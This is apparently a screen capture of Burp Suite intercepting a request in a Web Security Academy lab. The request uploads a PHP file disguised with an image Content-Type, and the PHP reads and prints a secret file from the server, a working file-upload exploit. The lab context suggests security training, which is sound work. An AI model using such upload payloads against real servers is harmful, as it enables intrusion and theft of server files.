 Burp Suite Professional v2021.9.1 - Temporary Project - licensed to TaoLao
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to https://aca91f471ff1516dc0912301007a0061.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw Hex \n
INSPECTOR
1 POST /my-account/avatar HTTP/1.1
2 Host: aca91f471ff1516dc0912301007a0061.web-security-academy.net
3 Cookie: session=B5WlnBnuGKdA2gzKyF9UpLZI1PBJdMkW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:95.0) Gecko/20100101 Firefox/95.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data; boundary=---------------------------33272909151130004012009306698
9 Content-Length: 557
10 Origin: https://aca91f471ff1516dc0912301007a0061.web-security-academy.net
11 Dnt: 1
12 Referer: https://aca91f471ff1516dc0912301007a0061.web-security-academy.net/my-account
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-Gpc: 1
19 Te: trailers
20 Connection: close
21
22 -----------------------------33272909151130004012009306698
23 Content-Disposition: form-data; name="avatar"; filename="asd.php"
24 Content-Type: image
25
26 <?php
27 $icerik = file_get_contents('/home/carlos/secret');
28 echo $icerik;
29 ?>
30
31 -----------------------------33272909151130004012009306698
32 Content-Disposition: form-data; name="user"
33
34 wiener
35 -----------------------------33272909151130004012009306698
36 Content-Disposition: form-data; name="csrf"
37
38 mfl2hrCOBoM5XDIXQUzJWmqDAUo21500
39 -----------------------------33272909151130004012009306698--
40
? Search... 0 matches
Burp Suite Professional v2... Web shell upload via Cont... vokoscreenNG 3.0.9 Uçbirim - Çrş 8 Ara, 14:35